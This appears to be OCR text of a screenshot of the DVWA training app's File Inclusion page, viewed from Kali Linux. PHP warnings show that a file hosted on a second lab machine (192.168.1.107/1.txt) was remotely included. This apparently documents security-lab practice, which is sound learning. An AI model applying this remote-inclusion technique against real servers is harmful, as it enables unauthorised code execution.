 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable We...
192.168.1.106/dvwa/vulnerabilities/fi/?page=
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/var/www/dvwa/vulnerabilities/fi
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.1.107/1.txt:1) in /var/www/dvwa/dvwa/inclu
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.1.107/1.txt:1) in /var/www/dvwa/dvwa/inclu
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.1.107/1.txt:1) in /var/www/dvwa/dvwa/inclu
DVWA